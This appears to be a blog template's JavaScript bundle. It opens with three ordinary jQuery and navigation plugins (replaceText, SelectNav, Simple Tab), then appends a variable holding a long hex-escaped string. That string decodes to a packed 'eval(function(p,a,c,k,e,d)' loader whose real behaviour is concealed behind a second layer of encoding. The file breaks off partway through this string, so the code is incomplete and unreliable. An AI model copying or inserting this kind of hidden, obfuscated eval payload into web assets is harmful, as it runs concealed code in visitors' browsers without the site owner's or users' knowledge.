(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\